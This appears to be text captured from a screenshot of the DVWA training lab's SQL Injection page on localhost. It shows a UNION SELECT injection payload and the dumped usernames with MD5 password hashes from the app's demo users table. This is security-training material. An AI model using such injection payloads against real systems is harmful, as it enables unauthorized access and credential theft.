 Vulnerability: SQL Injection
Click here to change your ID.
ID:  1'  UNION SELECT user,password from users#
First name: admin
Surname: admin
ID:  1'  UNION SELECT user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID:  1'  UNION SELECT user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID:  1'  UNION SELECT user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID:  1'  UNION SELECT user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' UNION SELECT user,password from users#
r,password from user# Submit